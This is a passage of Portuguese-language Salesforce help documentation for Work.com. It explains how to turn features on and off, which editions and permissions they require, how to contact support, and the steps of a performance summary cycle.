Na página Configurações do Work.com, é possível ativar e desativar recursos como o Thanks, Rewards, Calibragem e Habilidades para a sua organização.

Todas as configurações, exceto as do Thanks e do Skills, requerem uma licença do Work.com. O Work.com que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition** ou **Unlimited Edition** e está incluído na **Performance Edition**.

- 1. Em Configuração, insira "Configurações do Work.com" na caixa Busca rápida e selecione **Configurações do Work.com**.
- **2.** Selecione o recurso do Work.com que você deseja ativar ou desmarque o que você deseja desativar.



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para editar configurações do Work.com:

**•** "Personalizar aplicativo"



#### **3.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Visão geral da implementação do Work.com](#page-2065-0)

[Visão geral dos ciclos de resumo de desempenho](#page-2103-0)

[Edições e permissões do Work.com](#page-2097-0)

[Visão geral da calibragem](#page-2112-0)

[Personalização de habilidades](#page-2117-0)

[Entre em contato com o suporte do Work.com](#page-2101-0)

# <span id="page-2097-0"></span>Edições e permissões do Work.com

A maioria dos recursos do Work.com requer o complemento Work.com, mas as funcionalidades Skills e Thanks (excluindo o Rewards) estão disponíveis gratuitamente para usuários do Sales Cloud. As permissões e as preferências necessárias para diferentes tarefas estão divididas por área de recurso.

# Tarefas gerais de administrador do Work.com

Inclui tarefas para administrar e implantar o Work.com.





Disponível em: Salesforce **Classic** 

O **Work.com** está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluído na **Performance Edition**.

# Tarefas do Thanks e do Reward

Inclui tarefas para usuários finais do Work.com, como visualizar e criar emblemas e recompensas do Thanks.





# Tarefas do Skills

Inclui tarefas para usuários finais do Work.com usando habilidades.



# Tarefas de meta

Inclui tarefas para usuários finais do Work.com usando metas.



# Tarefas de métrica

Inclui tarefas para usuários finais do Work.com usando métricas.



# Tarefas do Coaching

Inclui tarefas para usuários finais do Work.com usando orientação.



# Tarefas de feedback

Inclui tarefas para usuários finais do Work.com usando feedback.



# Tarefas de Resumo de desempenho

Inclui tarefas para usuários finais do Work.com usando resumos de desempenho.





# Tarefas do Ciclo do resumo de desempenho

Inclui tarefas para administradores do Work.com gerenciando ciclos de resumo de desempenho.



CONSULTE TAMBÉM:

[Ativar ou desativar configurações do Work.com](#page-2095-0) [Visão geral da implementação do Work.com](#page-2065-0)

# <span id="page-2101-0"></span>Entre em contato com o suporte do Work.com

Registre um ticket no suporte do Work.com se precisar de certas permissões ativadas ou se estiver tendo dificuldades técnicas.

- **1.** Efetue login no Salesforce e vá para a [página Ajuda e treinamento.](https://help.salesforce.com)
- **2.** Na seção Entrar em contato com o suporte, clique em **Criar um caso**.





Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **3.** Clique em **Sales Cloud**.
- **4.** Clique em **Work.com**. Uma lista de problemas comuns é exibida.
- **5.** Se não encontrar a solução para o seu problema, selecione **Clique aqui** para exibir opções adicionais de suporte e registrar um novo caso.



**6.** Insira os detalhes do caso e clique em **Enviar**.

CONSULTE TAMBÉM:

[Ativar ou desativar configurações do Work.com](#page-2095-0)

# <span id="page-2103-0"></span>Visão geral dos ciclos de resumo de desempenho

Use os ciclos de resumo de desempenho do Work.com para criar, implantar e compartilhar resumos de desempenho na sua empresa.

Em um ciclo de resumo de desempenho típico, você realiza as atividades a seguir:

- **1.** Planejar: crie um ciclo de resumo de desempenho e adicione as pessoas que você deseja que sejam avaliadas.
- **2.** Implantar: disponibilize os resumos de desempenho para os usuários preencherem.
- **3.** Avaliar: redija resumos de desempenho e envie-os.
- **4.** Calibrar: como opção, compare e atualize resumos de desempenho enviados com o recurso de Calibragem.
- **5.** Compartilhar: compartilhe os resumos de desempenho enviados com as pessoas que são o assunto dos resumos.
- **6.** Concluir: encerre o ciclo de resumo de desempenho.

Clique na guia Ciclos de desempenho para visualizar uma lista de ciclos de desempenho visualizados recentemente.

**Z** Nota: Se a guia Ciclos de desempenho não estiver sendo exibida, selecione Work.com no menu suspenso de aplicativos do Force.com, no canto superior direito, ou clique no + à direita das guias atuais e selecione-a na página Todas as guias.



Clique em **Novo** para criar um ciclo de desempenho ou clique no nome de um ciclo para visualizar mais detalhes.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para resumos de desempenho, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, a **Enterprise Edition**, a **Unlimited Edition** ou a **Developer Edition**, e está incluída na **Performance Edition**.

